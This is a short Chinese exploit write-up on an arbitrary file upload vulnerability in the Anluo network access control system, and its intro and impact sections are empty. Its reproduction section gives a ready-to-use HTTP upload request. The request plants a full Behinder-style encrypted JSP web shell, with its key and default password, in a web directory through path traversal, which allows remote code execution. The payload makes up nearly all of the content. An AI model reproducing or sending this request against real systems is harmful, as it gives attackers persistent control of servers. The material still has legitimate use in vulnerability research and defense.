安略网络准入控制系统 任意文件上传漏洞¶
一、漏洞简介¶
二、漏洞影响¶


三、复现过程¶
 {width="5.833333333333333in"
height="3.357933070866142in"}
{width="5.833333333333333in"
height="3.357933070866142in"}
POST /uai/download/uploadfileToPath.htm HTTP/1.1
HOST: www.0-sec.org
... ...
-----------------------------570xxxxxxxxx6025274xxxxxxxx1
Content-Disposition: form-data; name="input_localfile"; filename="xxx.jsp"
Content-Type: image/png
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
-----------------------------570xxxxxxxxx6025274xxxxxxxx1
Content-Disposition: form-data; name="uploadpath"
../webapps/notifymsg/devreport/
-----------------------------570xxxxxxxxx6025274xxxxxxxx1--
 {width="5.833333333333333in"
height="1.9321555118110236in"}
{width="5.833333333333333in"
height="1.9321555118110236in"}
 {width="5.833333333333333in"
height="3.0186636045494315in"}
{width="5.833333333333333in"
height="3.0186636045494315in"}
参考链接¶
https://my.oschina.net/u/4391448/blog/4562455
https://blog.csdn.net/God_XiangYu/article/details/108555525